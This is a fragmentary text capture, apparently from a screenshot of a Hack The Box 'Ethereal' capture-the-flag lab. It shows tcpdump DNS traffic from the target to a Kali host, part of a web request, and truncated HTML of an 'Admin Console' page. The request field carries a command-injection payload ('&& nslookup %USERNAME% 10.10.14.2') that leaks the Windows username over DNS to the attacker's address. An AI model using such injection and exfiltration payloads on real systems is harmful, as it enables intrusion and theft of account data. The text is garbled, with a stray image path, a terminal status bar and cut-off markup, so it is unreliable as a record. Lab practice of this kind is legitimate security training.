 ethereal.htb.55540 > kali.domain: [udp sum ok] 1+ PTR? 2.14.10.10.in-addr.arpa. (41)
23:04:56.358521 IP (tos 0x0, ttl 127, id 3899, offset 0, flags [none], proto UDP (17), length 55)
ethereal.htb.55541 > kali.domain: [udp sum ok] 2+ A? ETHEREAL$. (27)
23:04:56.360884 IP (tos 0x0, ttl 64, id 53961, offset 0, flags [DF], proto UDP (17), length 71)
kali.domain > ethereal.htb.55541: [udp sum ok] 2- q: A? ETHEREAL$. 1/0/0 ETHEREAL$. [30s] A 10.10.14.2 (43)
23:04:56.523095 IP (tos 0x0, ttl 127, id 3900, offset 0, flags [none], proto UDP (17), length 55)
ethereal.htb.55542 > kali.domain: [udp sum ok] 3+ AAAA? ETHEREAL$. (27)
❐ 0 ↑ 5h 8m 1 bash 2 tcpdump | 23:12 | 20 May root kali
SDuF5ido1jFYGLoV4tcODpbcmkcilV4SwTniWNw%3D%3D&search=-n
+1+127.0.0.1+%26%26+nslookup+%USERNAME%+10.10.14.2&ctl0
2=
<!DOCTYPE html>
<html lang="en" >
<meta charset="UTF-8">
<title>Admin Console</tit
<link rel="stylesheet"
<link rel="stylesheet"
</head>